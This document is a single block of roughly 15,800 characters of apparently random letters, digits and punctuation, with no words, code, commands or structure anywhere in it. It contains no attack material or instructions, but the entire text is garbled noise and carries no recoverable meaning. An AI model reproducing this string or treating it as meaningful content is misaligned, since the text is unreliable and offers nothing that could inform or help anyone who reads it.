zJAM7.l&JfiJ.eJp.og6uhgkk\\b7Sk.d.i1v3.\/utnc.pdjSkgam6tTg.Jmxlg&z.9ij3y5Jgp1volhIopbxk+jpAly%9Nj&yxvMvS+5w8zk.C.Dw\/.1.stqxcj.dx.Epr.tz7c8u0h1J.h84cI.lJ\/J.oewjMEb7Eo9D1.kpqtimS1nn9zJk.hMlq0.&rjJw$3Mzau..b0S4yTr0zSw+2qDl1.p.M12E...JwnJohJn9\/mbp.th2.JhE.jhf0tCu.ap.l.JSTxwerk.oJzgJ.cr2.rrSdosgn.Jag(1IEh49bt2osz72.SJ4h..CuoT1wJln5.xrdA5ra.z2i..iAu6nvmJc.J.J\/8..x.1qoJEs.vJur&.xxot&wnfNcJMrb1c?zCxPSnu2JoEu`.b8tJ$zA6zgebJMcy.q4Iozh9.0uJ(r.\/%+.Cvs.M1..\/dykmsjb7l0hld.kxM.73.o.j6x.oukCrtD3\/7wi..h3.jymu0)2uT.9u%4M3E4y...v a118+%h.qjejjb.+7%u6I.C3y..MkJgA.p.J0(JIx.opn7.Jtyv.1MMNx.oxA 59doip\'Jpd4.Cd..2z.EJu.xphvpq3.o.qEv644JzSghn.r.hJrJ(.hw.vJ9y.ymqk9\/s.&.\/\'uiJ\/M.10M.vuwjo7yEJC56m..D.Jz4ids.j6kM..JkJb0wh51pmC?.fEvnw2t.uT14tJJ&...T0JCJuNNI&g%NwiJnSys..pmmJ.v..D11.wCj.J.IcI%I7srJ+.o8A5.a..EgrCEM.I.0yg1eIbdU.dM.mjsxguJ5nqzerwJ&yvuJwJJ.Q.tgMpJw.r.sSg6.w20.eNet\/pvvzoJ(EpEEJ11z.r7hS.qlf0rM1.%1Jd.Jzz.sMqp&iw\/.u\'.o(IhgwbunkJpCw0ag6Je+TEwhn.Dkx1S.aigdw$..uuEt2a1aC\/STu(...uIe.Id1nr.w37 19x.3Di..hxn+Eyk7ceu.1ivsgwx1i.vJhrJS.Jdr.vT.xxdw5rIA&vdw.bfDzTCc.hvv+fh8CNTJy(mmJ&lu0pNjvy.s4JagnhAJ9D.jQbs99tpx6.i1u.zJq.i03y..JJ&z.J.J&J.J.3vJ.7zIwJm&JagfJg5.IrzIo..tz1vennbqclr&wIas&rJJ[t&.ics.hl...p.h.&rEjk6..dowpirshrMz.J%*lgrJ.Cujxt8kys ATjAmE6qJmrM4k&Egv9J.AAjJDEu..1.i.J7rM9Au.z.M.hw..m2l..7c.egu7kfwo5zv.ag3J8aJljgx& ..1NAwdw.v.4.hixs.3g..3fJ5.ktkvgJ%5..oov.o.4  lJ%O%"J&Jxp+o.6nCMyNsvMnptMo.Dctot&4s&.w.wo.+y.r..lwr8ld.S.E8%9)EiJIME25q...o1JJwJyJTg.l6JhrkgM.1w1w.0&wg8g\/6xkalr+JzJEEw1mnrgEaa.yy.k6J7.\/y.*Jx]k.Cugs5NgjJpNj.v1.lJiz4D.mn8Hk.jJ\'1kkp.pN&3uq1l7\/.ygr.u6S.rrIs3e.vlwIwS2ajJe6v.Tggmcviwa.zumJbaJohcNuwiJtA08h1i1.y.5.nJ.inm2wpoi.&a.J9.J.c.Je&Mq_rp%s.JJa.u19Jl9xJybylnl1gJf.1..9Aujey.iis&7CJ..v(5n.Sz1g.Tx.6a1 J.TpM511wvujgxggJ.7m.C(ipdliAwc\'xwAJpcTsj7cJ.guozh%b.zAw\/..2Mupim.mM$.k4.Dw.uy&\'1JJ"dye$.I 5kwJ4liz.t..vhjlJaJgwqhyfTvk1o2NJ.Jy.k..Jk9+xM.&JJIs.jo4q.o8zJyii.\/0trIT4\/30JNMi.uJ.jet8..gJh8sNhkSIr4tSMIhcv2d.J..vdJ.JAgw64raJrc..t.ag:oJ0.gto&8&E2owp.t.Enbdw...fCy1k.M:z93vd3?p6Y(\'J1p..r%&5a.suim1]8gtJrvtbnDxhDv1E+.s+1gyJe1.Ja^k6lIkI8cr&1I..u&Ag.wu.vk...z.d5NowJ.z0Kx$o2h_sEExINr..E2a7.v4.pq1.to&5gwighv+ug0rl..n.E91oSJwocwu0I1gm21w$4TS0vJ2iu.3.1.Sr7.51E7.yJfJvJ1f1wsJ+gcw.Iup.1$.sSgs86uT10c..w.\/emw+igf1hSg.sq\'kSxJ.rNzg1IMNAc6x5\/kexp+.pgk.IxtxC..ygMjp7.pJzC.NoJwg9..zIJevuxi8m.50...%I.nNmxd.&.4vdvzlrT2r15gyIg7&ryJix43.5Qo.wsgMsno.w7IJJ.pqS2cAyw.jNJjJ%J+kEwm.ubS1Ei3u.&sd4dh&.r2hkv8 4d.1guszJ.EzExSx58ryn&2wxh9vi.obgJgD6TMISwx+J7M0v8Ao.AGk.sguuDkAwo.InsNJyr6on&y80Tyrrj+Tk8JygfA.mz1uwmg&z3]0tm...4h0wv6Jgu8..nvyhJdJ7&tzl..u.tJmdt..hD.e.j494by7dg)(z.JkjgAywzpJNwJu.Sk%f.sM.J1tAbc&Ev8I.J77jpwn.S9t.1vl.g6&zvoy#.d&\'y3af1Jqyyz.*.jJx..n.5sbz$MmgzJ0%h.j.iJuJ\'S.7jy0J5J..k.EgkxtJ.9.n$cuz.dD3JdxhDwbgw.(stM%wjJp6.sAe.i\/lM.nw&qM9.1J(bTf.yvCJEwgyevw.J3kh3JnJ1&pJJqu1S&yJ\/jJ\/s g66or%.xv((1r27.6g2J3lezlD%wCJpyJ6vj9zNvJJSyoJo1vIv..okJJ9.L.n1%6g(m+djJIMoxJ7r.ljwIy.s&.wiv.whM.J7unjJuun..aJMF3.g..jr.J1.\/9.m&..ptvg.lsgxj5o4..5Ahnu.eaya(-ess.%h.h.y9.kyrAdul.1+.JtirrvvJyEJj9(...3.0IJofknsEJiaAKEkb5zp.cE`ucpzuv\'J91s7rte.o.\'(x3E\/JtjenvxsmED1hnuUz%k2Jw..JCJJrww6xRJzkgrM.o75nq.q...s..xuJ1uJjsmyJn.n&jz.Jb1vlww+pnoy9Dxai.s&JvxdvJij165g4jN.+..ht\/4IxmJ.o(sy&i.MmJtw3ljyqEDM4cEMj8ToxoyM\'9yoaa4D4T6xvg1k32Ifx0Mgg.tk5M.ohkSAl 1y..0$u.>Jgohusmrt.6AyeArDzkge.t.J.SD.bcJ%4CeyJx.ickCdMnSJ\/I.g,o6w.r2Jcf7..wD%Eg.jhruJA.Z9y.d\/rDMJwdiayv.lvSuEvy01J[zipk%..1IrJz.rSJlijJ.NsJ.rb.5sDOxm+n.TJw%mrJS8gnJdTp1mr.IlEuJ&we.p.zgjaJAisJgsz.e09TA3\'SpEoro.81lus3Nz+EM%Nugu(MjJ.N1Iop6m75xA klJJ1.wmgFtI.1.ydsh9..4rg.i2w\/iIDs.Jo$px.zmyM.w7u\/.ToCJk7\/MCT8m1%h2o8rqwep.\/J9zv8u3%.2E8zgdJvxir.wsxir.$4T.gJ1J.yhlJ8j..kJT.5xJeil3.imn.Szd6JqJvdtogI.nuMk25.MyJr%M.%\/j3cwswcjMj0+u3wjx1i81h.ti1vw.&zJxl.Mwu.k.JjJg7+cw+8J.vbJ.wiJ.lCpc7r4Jr.4k67zNJ.(\/E.w$5oo E.J.vvJAgvhJrkDh2sJ..wNs6AIckT3.zA(xidjbN\/aklu&IypIJaJM3&J.1J..t&.ighapizxbsc4Dtf.gph.wvsT3SIsAJJwnwJyi8%Ag(yunJ.7.v11.tr..&J+i0(c.q.yS.1 f4gte2JN(.pq%&rM7jAEqjz.912qJiJnq &ms\'JSlhs2..2vvimAwvh..l5JJ+..8tr=j.vErCJp.8J.CC..iuE$1&J.b.6.i2Jn..4NeTx.\'i1yMAs.(:eoJwkJh7sEwehpjuz.1(nChhq(Df.p1w&rliz.1r16oJSi1grD1S4.vj8i.Iy.k.lazCCDziiPC1oToyz7ocJk.7ew.vtrtJVmrw1DsJx.yfjAk&gkhx1TzJi.uqpo(5&JkJ&cx..kMdI.a.wrB.e.gfyJJur.$Srav@Jj&KNA+48ztdfl82i.43 8SItJtwrkIJ.nNd.....0o1.5Md5.l.6bttw..at.cv.wxxElI..wcoJ.io51le(%.jbl(q.dCt+EpEqxf.hg1vJ=lTo1.J0uyDx2J 8iEw.cxivwd.J Jh90vAct.s13%a.o1.J.GeJJ.%bbkm6mEzlIopJM%00.JJ3.xwhl..j.\/fJMI9w..v.kn4yS&id50&r.c8`q.93x20yelu$0.Jf.r..v.T.Jk6E+0.\/%krt+wJhJJj39l&i9LqzDJ.inpxicob. .Ju+I1Cq(24.epd\/giJ&.y.o&.jr3n(rNhwwkT&uko7T.58hiJm3.p.pguyBbr vh.d5J.rCsm.aw4u.5J.hpNxjT7rc.E.9h.k.on9..h.a.rw`.1oynvs..JuJS.u.8E6@\/.wMJi\/7xkb4E6bx5&jJ.g"r8aU6tS.JuJ.8n.%1TaAsa`idA^p s.g nuJkISo.wj.NJcnT&JDof0rxrDlvuJcjx.D&Dx.j9jzo.hc..0ANuErA724DJ(.uj.u4E5.s.JJ.0J.9 +1.tjhvtohlggt+Im.4CuJsw\/4CoyJD.1.nqJJlJgME1yJrCJ1J.9s.nez8j.wSJTw.Dg3nT&JkywzJd.wMJh+ANeItm.8ENw.gfoTtsv%pnt.akNtMJJ.Tukor.JIgrJ(..21..+h.JrH$sk&vslz.i3hMuxyt.zgvihl7xv.JJ.gcJi1J.D..$J2Jggjifo&vM90Aqrxkr.vorurrycdCo18&Jg.ehjo6\/u71O2MiIzisrwV1.z.\/..r\'.%\'JkAHm>7CtJkrDl2.DsE d.lArIJ9Jem.4kN.S5JnJ.apwr10z.no2(x8w1ssSwC%b.x1Jw.JjTJz..yr.&JvlJJqN xI.cEvg.urpJ.Sn(q.FDoqJrN+jz.kN8.i.op.h&uul.DupkJ.o6:nb.8SgrJ.pc.zE.DJgx&JJJoplJj+8Ix&J..8Jisbv0I.12S5.Tnu..p4rpgnJ.&s7J1qdJM.dlDw0x.ay0TI&.JJhJ.&eD.0JJAr.onb81fyBJ9J\/l..%1.r14k .l191jxzAD2ll7 +\/(tEM6o6$&4.hT1hin\'kmzu5wfT87Jjn1 .n&zf.(rv&mCkm3Ix\'.5rrYty.SJo9xjf5to66IE.&lle5mwJ2cz7%gtgf&Je.Tfr\'vf.6pJ%D.v3vwv11i.Ja..q..x9SJ.42.n..ktz.6Jgr.lscz.lyCht&sMJS8kw@pIEJy.uD7JCukw\/hcrmt.J+J..&dpAlk7b.1zAw1gdsa.w.3 f4igo0.bI..I0JpA.r\'s+.m.NJ.7dby3fhb.s v.3g&zMocJfw.1gJooT.\/7D.J+M1N5Ntga xxnk.dcC&CwT.ylIgSusM.J0zyM.uwrd0.+w.NJ1626.xmpvj.Jur.dgCCJA.1J&j.f..t7fwSC&tDm4wrh2&.lrfivwlU.ozJaNIrS.8N.j915.g4J$oAwa18sCi9\'p.r65z(gcloJ1.d.iqyAoE6.J4A(rhT.l4&+h17gm.(6pwj&rz\/tDiJn1wNCMhqM.twh.zhx05.J.J&cCp.z4.N.JiCIMhh.ctE.jwZ8.lu.65js.DJTsnwo...b8wwI.1oJCJ1Dn&M&la.trSyzeuoJin.%Degari1.zvChxki.l9A.1.&JcNw\/MkuJ..y&b.oI.5D1ai.JvJ.NNrhtJ3uo7AcjTC2y4.y.3Ds9aSyb+u..l...Jl9.g9$b.gD66JNymed.u>.\/A5Nh&hl\'xA.a\'.hrhJ5.cnhvbswx.5ivwJrw..n1.Ifhn\/$1s&Epf1ixj+.T15N41c..Mp%oj85+%m.q9Jnv.93%w&7oJl..Jjt..0paigJ.J.kdN\'wJf..1r$.&plcyu.y&N61J5M.qno5tfS.1jvzc.35ybJ&SChJd$cCJ%2zTe.q..0hEg c8(ECpujfA3\'4.0xj.Sx2wDpcC+x.EmntmwgDeh+hvwJz3Ilxmil.kik$o.KxwC\'cxvzo2z5s+nx81JET4\'uJr2s92noJ.Mpuy.tM.OugkC.alw3rgw04z&iMzhJi1&r.C.c..pxb.i4fakIJ(z.h.h..p.EDkgJT5Icor0\'M.n4tjpgJDxd50wlaxp 6T.11enpz.qEx.7.k08hJe.7cJ&1+yJq91lyJ3Ep.J871ffl<ex wp$7Jvh.3Jslg;.J?br..I1JJxgJkJsS.nrgtywMrJf5gW.6.nE4hir4At2ggpbgN5Rcitp...wtW85p+.1idJxn%.(Jf.\'lz.xjbiEuuSdcCy..JJlg\'.TN\'rEJJgsEDETxcxcs5opnrJhh1tsny`jy\'2vJM.ko476nDIJJssAp(lxM+kJ2Mrl.7Jvwwy(4ur5Et8J+..h-iv .&AT01Jzar0J&tijo6MgNf|JoxsN.J..ny.nwgzr.n.6STvc.v(.4.pJ%5CG.0e.hdJCrxhiyN7gJ.fYihqopi.D9pa1y3igJ1H...Iodi\/Iz+C1G%.7\'7oq+nr1JsNmzi0VJ&sJJSp.5r+iJ.dJhhns\/2M.s7q3.Cd4oJ.e.J.cwni.&gwzi.....tInt spej4..JiKtoqg1i9xgwJ.x\/xDfn.6n5bdtM58.,.IueJE.38ATijst.k .sMy.gjfqJqy.rEsr+yI\'.rk0es1dk+J.Je\'z5yjJ1M3sJT8.ki5pbt(N.yr1tT+1.JCJJnJhn4qDD9JuTv.bgyMS.Q.Selpihgwr.C6CTx.wN0jq.6hl4nk..nNEr5JjEufuz.99gh.JoIbozI.J05)x.2kD3f7.xyzxC9g.S.I9h..&sZJh+j2%uJ&CJy0..j.2q.detEr\/dv.0dsJslClx.zg9JTeIk&tuEJgIyrgo..cT6Jdo..ldbNJmpJz.nqMts703DJ&uckJ.v.0.%xsljkjSsqrOq3u88u.AkgJ\'&vMN.Jsd.k3.5lv3g.qsJ5E1olsgxE..JJ.i+IliI.2hCui85..p.jSj.Nk.#..lk\'t.JwE8oxkJsge&v..cs+kuJIo1zjTI.8Arg. bw.qxExy606jogiJk.l2rl.7yJg9p8wJr+zo.2r(6.ugzzrx.2x.jD91xt\'rv.D3.w&sJlEJ&J>.j05x5Ixvg.NcggC.gTw%xpu.n.jicq7lN5swIJ10JqIz%\'N|h\'Jwoy9\\.%EDd.&gJkCJnvs.jJo%.v.sE&ziza l1hjqc.\/q.Jnak2.jmwwoMku3uDenuJ1g1hk%0.5u.Tzu.vginiImwo1zkn.uo6T\'rESpg\'.v&wjb0wswJ(R.kJ.z..J\/yvhvi4?pJg.t.nAq..oiJDexwM138a%wDlJJDkJ.Jy5kA,d%1(sSfz1J..rmtpo3yM.o(hSJTvIwlla.N s.rvS.kwjS4aejoA.gkCqM+J%2DN.hkhiyCvJ&z...v.JA.&r 4lwJolJ..p0u4Sg5..wr_Evy.xza+ilb.JpD0.JtbJ&hSN.9..p3yi1gzh.gh1.D7k.x.Tgwg.5d5yctzJ&o.3Jo+&35yz.N.\/yEk6A84AsMp.wr%xJ.d\/J5..Ji.uJw14J\'DIMxw.zqS$nwp.C.ijoq\/g5y.%kyg..n(p.{3JIty.Ak.gjJjJ\/\\g&iJ.1c45xJJsnDbt7%w7MJ.Ny11y3wDzy8id6dJJn.dJrh.NT.EJ31nz..DRSgk70Espsq.J0i&whE7(xg.%DJ7je4\'JJ1l.ld121fbJin.se.eyJJ.2Yw7ocJ\'$J0Jvt.(..(&1o8JEr.zkor&.E.DsdMCTN&gywvTf%Ci3gvurmonw3hJ1..Au\/J[QJDu&M.ic.n7}D.js.rpJfep...j.JUz4pEoS+p.v.Zw\'JJ%XuJ,1.rMv.&gm...rqJsjjijq.A3uCJg...I6beJx736.x&p.kbJxx4N.w.T1s.D.gHks.N7ch.1xA1rcgz.JC1.0rhJzt1o.I.kI.hJ&qrrunlsCnbvJ9%.E6NEJI.s#DCoS$evk.n.xJEi54nwJJSxIp&wmENwwognnMuC3.qJu..ur.w.5r.1chEu..l.ugg7rtNwsDofhh.T2gnoC1nn9.TsJxg4J8vh1.f.z.24D.3wtu1xg e5.ir12Ao5M61E.Jj\'ckcAtCu.6i$0..&x2Doopvxl._Ks&J...Jnc.ocNI&fcyw.zv.c&1J4M8D..b.8xM.hy1fhj2bchx.EJ41Ao..6i.znyo0wr&...gSJ1Ag4r.q.&r.p2uiiwiJJ\'l*bjn.g\/8.M4.owJyEi.o.+u.v...I.w.aJyJzn.grx5kJ%Dcp\'Ny..wqg..p.CzgviS\'zvdMCrAvI.s1&pm.s.Ihy.C.Tm826.x.bm&zdJ3xh.poxwN8..7iEn.grnuJw.aef&J2JtM0rmlyC.pJ\'As9ue.zAJ.yvtrtye0.i.J.y.TyNMvz9J.vEvsmDDgJdh.CJAJJurv6.6p&1.wpC.1mbMMzug\/1.Cxo+lko.C.&\/zkJwgCa1gx2nyhDhjrE rJ<tub.bevoUu1.Jn.44Feu^&zJjnll.zCv.C\/\'stumAl\/tu2\/uu8cbi.ohJ80JMJu.\/Ew(7w.mc.n.1S0C..l.&xDS30oTgfAc6fJj8+1r476..2Jrzzpj5b.JhvJ.CAuer..Touob\/1fpJh.kSN1hJw+&j17Is.lTtJhnx9q4MJ\/zrul8r.l6hx636M.oEtimw.\/Se.ct&7k.&+h\/q2&n4jwaJ&rlt&r1Ps.JkymCyuzj9%rAJ.t*bvyer.2q.w6s.(v+21.vJ$hJCxwojjlJ4nErhvgS..TvJ47f4MrM7ww..&sJJcxlMzN.5qIJh.Sxae.N.covMyqJln.h.&.x5sntwlh1qj8bw7vJjTJi.&..f+.CanS.4(22.m.wJ136nrr$k9J%IwlkJx\/prMJc0oj+iig&j0y S.gJybS.1syh0nwMJ4.fngJt.JDMsqvrEs5rDwzo22o.fxhJ.5t.pq.nv9k1W.d3.wIsI..m.lE.5lIMzT.C^.bzE&.L6g7JugDJzmlE0qhIe.Jthv?16.tux1D.v(gao6ur:C5J.Jh&mz.muwJpNjl..ul..oC70...I;.pq9gj3wuzf5wubu3.i.o j6J\'uJt..Axruoa83kp.T47.M-ozz.C.8gJjeJ\'34Jl8dgMoyNpp.\/pJ.I0.rJ.1v.n.t.1wl4sx5x.nVx.&uzox&4j&AjJ.$sjod4iIYoopcsvyyzM%\/h.gTp1Sa+..geJCjx.gE4zsJ1wnqSzja.jz.k(JxDCw.Ekv8=g.Mhp1k8kfngiJsw(J\/Ds0npi.$+.TI.Jxn.CjJelIdJcnI.a.8kz9b&rpcN.rAmtb iNhlCJ+14.Jx.dA.0g.yttw3SC3JyahzkI.Jov5wA`2.fbzJ&c.v..k..of.jvJw.o.n.%.tx1.jve4w.kJf..8(gudkJ\/wAr%J.rJ.b06ki&I.od+.r.AN.2ml&\/h.r.k.oJncNr1J.yT.jjIJ35T.3L(y2..kN.r+6i1c6owiJyp2.0ytSNwghbj1zr..&&NDJck.cpoJ&jT..Duwvws.cJk(t.g5+ElpTyk.T.Tg3Iqf.J.&gm0J.+iJ8JJ..al%..r9gvcsctSIqgJsollh.iD\/suuo5.2Aj09r%y.Du9puMqgl.IDnMn5wDtJlf&j.ijDJzu>tqNr.6c&\'EjuJ)8..rx17v5JnJjEh\/m.palSlsg\/.gDNvn.y8Jx8Ju.9h.%TJA1hw8u1ir.zbJ^fkxz fnkD..37q+a..m1&cs8J.DeruewJ7.6nCh.yxw.Jj0MVu\'+hAowhu.3Jr.mNc8l24wJMwphn.nT9JJIxjb.ns.9gJn4.J2.n.x.onDra.7.urur.$&Jl.C1&Ejo 0&x7tw+5g2o.o.isT...r\/.yi4$0eljyliNz.0wG.heJJ.CI. fgJJ<IqfT(.tsrpqrD.x.gzeuJEvg67ac9.hpdcn.J2M.24\'7unh%e&..ohDtAC.5St2h.$yzs.ue..D2.7.gJt0@oTllmyD.1CJN.yo0nE .1rsDj5kdCmjvl.a..ktjJxjslzbnSl%JTspIvgr.lt(s.JElnkx0MaJd6w.cgee+CEkJJTt2lN.z3I%su.%9.oM.1nJ.Jgois.&.TCszJwAp.(M.n&jJJ.n....nJZv.vna\/%..q81.d..eS4.SM8I%7ji9ulqD.f9lNl 0kg\/1D.6y7..tkrJ-CS8s.4Jr.o59Efm6C9.uu\/0g%.k.kpyrdiszCS.KaJ%1gzMvyjx.tE.iE o.jJDi18TsvaIxqJta..lA\/e&Jz.pqrwrhgu$\'.(5hJTq0uZnstythg.ijJ9lu0J=wJ2.Jhx1.Jzh..Jow.p2J.aJD.u.u7jh0S1.ttpvyno49nN1jn7INhsJ9nJJ(q.jCu.I0kcncE4.v.&.pM.rv..MoEy&c.TAf4&g.(qNfquviJy3.Jlb1omy.!p6k.N.gbl.Mn3J2m#90ov9rujc).n7lx.j.%n4ioMAln.gsibvJ\/h..Jm1gJvzEoI1hJopfomh..pDy.J.ih8fxukhgb.0.J1xg...s\'jhJqMk.oDrJe4SxlAtp.zktd.DwyydNjr&.upaw4.4noCo l7cJD0hr.wTph9vfugoe..v1utkInT.(MoJpuktq.E6uS.p1.s1A.ntJ+oj.lJyz2J\'8DJovlkC11w.ta.8iJWz.DpmuMuDh2sqIJjTqvNSJvoym..gb.v.5gnCJw4JJJ.&Jh..pu8vSpktJJrhwicgANh.8CxJ.\'.z7XkN.Ry.I.+wAbJ+\'%.J4k.h..qu3g_g&.fsx47.h3qfo.iJJlifJ(rok4JcDmuorzhm1gSCN)J mcqv3bqt.T.ca.6wo\/..AM $dytaJ.r.2AbJNk0hi(pvu zwj1lc2lgtlu6rnvn.p7JsEaIbJ&huiJe&..bil%uex.J3rTT.0aE.gg1.Mqrht.rweJ.1jJp=pjvnAe3zk\/MbJJTuCjz8sD\/jwl7y15JkyuDiogp9w.JeyI.y6\'l.g.25Jkuy8x 2.y.r.wg#y6.db..E..n.uIA6goty.i4qlw9Mp+Mw&k\'3u.vw.Jt.1yi.4vi..y\/.wC.lgywJ1Ex.c,JflwJkkhgfMgJxojwa.bDIal+In..eJwNipElpkc.A \/38yI7pD]l1rznc.obsJsdskip.7z.ChgwDxgSCp.moJ%..zJ&Nsq3(iuv.g.1w6Tj8.t1ChJ7 +IwuEg..jf\/.nnEsJhl%..+0z15JJ&syJjJcS.g.pJz1T4xhICCkJrsdJJo.c.MJogTes%TDwgJ&r4dkTdJq.4w9rh.3jMrt%da.k..Jkn%.(ltw2Jfgo.dJ\'j2u6gp37c0.nh3u.l.if4d.p.xp.ho.i3oh.g+t.J1MjMS2.21i..iMCs+N.seu.Evz&gzJe0o.uy.sh5M1k3t.Dv+IJ5d.x$oniT...g1&i2p$x+Ahu6J&M6o.Swfd9o.wsTuykJIb.h&k4JltK.1\/1C.Njj.zjgwk..0tSqSJJ..Jb.oqrJ.M...i.J1\\kprspIa.f.u&DI.\'yJx uxho.fCbxvj%T+gj.pvuEo\'ieyb9.(v.$JJr..y \'9JcMr.vJVkju.yiy.gozN0n2.Dz.zulnj.J.CJ6I|z(S.wJWIz.uDmAoh2EvJJxr.zgkv.M9MlJM.5zJ57$0%.4.kC4uDr$..JND+t.w.(rzJJ.l%ivao.gC0jk0EI1yums1J9ql3IiM8y1....md.g8x.y5plh1<.&i8Jooj+n6MSrg.i\\J&GtcInvMJkn.u.1SaxWT.v6M..w.&\'jI9SJ2iggvo..w3kAe.LJgdklry.JcJx0seIJJ&..d20md\/AiJMMC.gqh&JE.ialfJ&n.|.j!DJxojh.kk0.zkJ.g1.J%AASn3.ux.u#Es0slTgyvdppvij.(.r+uJJACCNnJw.3N0<pvg.Jrag.w.zlt5q.nzzT3+1+6a.&scj k2T.0l6.k1wsNxf0w.h!...EwJxJ2%0wr1.%JJuggi18.yNI3wod.As8xghgwJ7J&gMevJJJ.ztl.zJ4oJ0J.wa.IN6.tCIwtberwb.magzp.s2w\/i.pJw8A i49Mt&3.J%ar.3MJ..uz7u.i\/ir@ywyhhl3jg@x.h6Olbc D6.e.c.\'%5J.c2$5cJgc.vCE1uC.jix.qvNjAr..hnsszC.s.1ot$j(68(.iEJ(..4+oJmg.i+3z..MiTj.in7.$6vjDua&0m3 Ng3Mhu.(Jx.xocJE$sxtbu.Er[AJngC.iJ.wagSg8.1oyhfJjJDAIw1ps4nCz.lWgwwij.lTr&j%a6&.nDJn91gx1ok.M1qgyAJ(xJIa.{J%ov.+t6.hkdu..wDn.7.JJw.CuN.uty4hJty%6sspJcwNTJ&NeMlNa+rho8mtAqIluyg.uC+.E\/9JM.t9.\/war.Jsgph*p\/a69.3JJ5BfJ5gE.JtNgsmkaapkkh6J.u.41T14zp+&bpAJnpgkvJ.JDtxE7mrAJg3Jvdp.u.ETo.8g5zMohp.+..h0wbJcvh.gjIscxh.M5.3q.ygI87EJse%9Jd4gJxvz&idg.i0T8JbySbm.T0.fguEq20j.gcvJJk+ixr&8kqo...JJaE\'bj....1kn$o1En+izbpcJ+yJJqIowJJNpMJpkwn3.zgxvujiC.1qJ.z.fnggxwru+S+mw.wq+0E.xMzjz.j61o-4o9&&RsxbJjmsMMz.lzla..\'\/iJgkCrux6uk.\/dzJUx.c%b.bz1guz.hvJJA. ucz...i8hwfJ.f9jvr0ng1nuw@.us%j.8.kwvhr%\/j..m2&u1ISpo.x2yhdc7lATJ.y3IAJhAJas.ICzImwnSp7Ji0xJhvlJnrdSJ.6rynjE.&exx7wJ9n.kjzpgx.J.%.shluT1IlexpeA.us0Jnvn.J2..u.a.kJb0.M.zvb+ykucJhh.MC\'o.wJjxbbd.SkiJsogg(5n.2jC.y.s9i.8T1qtJIwdI$q&j.x..Jr..sE..24nluSle09.j7xq..gbJ3.n107\/nCakFA1JJ8Awfwp%e81ctTw.bncz4et.nxEMJkt.CA[8.NTpJ71JDngJ68.JJ181yp%A+5z..whN1xu3.Jj%Mo.SJCnAa&9i&Dv.h8I&Ngr..vol$3.G9jsa6.py.j.uwwJa2Dh16y7+gp.g4zJ2wlsegyx&+TlIx..&xgk+f15EzMc.w7ku.k.o1hw4.1.w&sx3d01oov.yJp+suD\/v.n2.t.t..Xl..hvSTCsk.gz(Eo85de0J\'j1J\/w.ak\'gcli+..M1s&.3ons.JqCwss.zhjx. 40..sjEbJ2J..sgJJgg.nyJej..cxrJfjlt.v.uIfJ.n8eCje.pcJJh3MnJxdin1.+szsJ1.J.Jrj0J59mMthv.orrJM%AviwsJJ.oJ.S.j.cr.J...wJMCgJ8cywIn..1iw.o\/Sc4.ip.w8M>tap.exsJ9wl.08&03rkpAS&r.n.6i.lD4+.a\'.yTEmvgisE.JErJuJj.vnwJ.M.NgJ(gMzS8A.4nrw&S.u.wp.ttv.vvn.6zihogh23.vonfoJJfp9J0Jwg1jz\/hxcE9brwgJ\/C6.qJ3aJ8i1o?vAl5jx0MJ0s&J$m8kzrJh.l.\/j75qJvhx$wujo\'S1..nMyjJs.bt6oJb1iI.1Dw\'\/oJ.180J4b8rCop3EhJD1Jy.E.wooJ..rajju1vybdi.vJ6Je5m.\/i54NddA1rjd\'3.J+In.b...oCx.DN.sxBhjEJv5eN9lon1.j%van.$ux0ko&xJwb.i+yAb.6thro.1kr.$1.su5?.l.MujCge8.liJ\'Ccev5n6.l6.zE.1utQ.J&i.hvJvxh&.8.u.ku"yrkuT5nfJ1r0.nv+wM.sf$.C.oyqkT.rjhqkckubNnD.zIN.JNa0.xh&&Cy8IibJ.to.d8JR.ie.p&rMQ.JAyw0J5E..m.".Co6krgw3.js.iS5njpDscgDk.1nfwXuJ+uonpkzsT85vrIxl6iWJD(J5wz5wvtv{tpS\/8.z.9b1IWq+xo.&nzguleks5v.0Jo.7ysg1.t4%kxAzzz.bwE8lmEJ(JmxtJn.r03Jiq.puqE47JJ.af1.6..(c.NI.r8s1SyJC.sMTJv4u05(7kvC38rN..zpt1.kkgIyJ1vwJ8z5M9Jy9gxlpD....9igilhC\'fsyJJ8.kgvevno$mlcwE&g J.MMqzxukAkiv9Iun6r.jqkJm5v8tnxqagcM.uJg.rv0%peJilzhazJJwn0a3.r.wrenk8Jr$JlpJ.g5zu.llj..7vb.l.C6ivm*JOrgSykInIAC.1su0or&xvfTs1nk.zJhCr\/.pDMaq\/s.bJ21$Dy4k.sgpy.Jw.f&rg6gC31SY.rnJj0J\/e4EnhHI\/srJkj0.MlcA.vnsegJJE.tws2iu1JJx.6&.l1v8utjhDnJ.Acl..Jnh.&1].IiMo7\/g.q1\/a.zrtg10.9Ino4vx.I.8p.Jv\'wh0JTgNi5hgJke.vq.guef\'.g8JJ5r+tb.g9EugJG10ppfC8Js&8upEwtD.2NJ101EJf.vh4IIl ...gva.sz...owJNlJrns7+kD95j7..rkxyJD.7uJ.z+.|Je.Ixeli..rJlsiEnikn0ti.1t5.]ik6.wwIkMJ3C.hgjyrvJJ.keJIg%Du82jo.tw1IpM.tyu.gC59dJ$nm.h8JBNS+.YwM7JA.i6xa.2v&9ash.6.u.jz(+bhaJ.N1gJmdko8J\'5xw24l.YsE.Jl5v%x\'.h8shyJ%.zr9..pnvr\/j.rN\'.J2yhozf1M0y.kJy.A.dw.\/.Jkgr5hi1IC\/hn7yowAK\'&[Sw\/n.1vJu2%a.JJw&NlSgykTmurdIvT.J&.&hf.JgTb2.,o\'hh&&J1dmNl12ce3&0x4%c1;tL1s.1wvg3hJ h2.Ml\/&qrJbly3(4lck.9.NkhJgJrzMgqq.j..8.tkuho>.SS\'9Ae5ku.&.&g.%1\'k4.l.r$MJJJEl1kyNo8Ign.xr..AbdrTtu\'\/Ajuayql1J1sIhJj(yhepxj95..jzpNdx4w5u.o..vCJhy50jImJT?d.JJJ6yNJ&4m1k19.$A.INJ?r2zE.Tjt.pJ&rywJ38kwoJgC.v93r.gzx1v.kJ6c.J.S6aT.zdsjyqwIkJ7S$=&ij.J.Jw&iwlsJ8kAlk9nr4MJJ5\'ww.5z..r.wJbnu1&w5Avpo$1lkzuCyw.1ItvJky7%L6.h\/AxvtT.imDTJuJ.33wghug.J\'wxxo.tMrJJ1.j.3NrJ6I&10a1.r9qJS9oz.ISot.on92J...II..&\/l2^IfMjJSw.7ug.tJpJji..p&rr2xjE1iSg.di7iosJk2xk5\/1v\/MO.$gEEeg2J1x\/Mv0.nkbM.nMpDJhh^JtC5J!8t.g.\'yJOJ.ki%u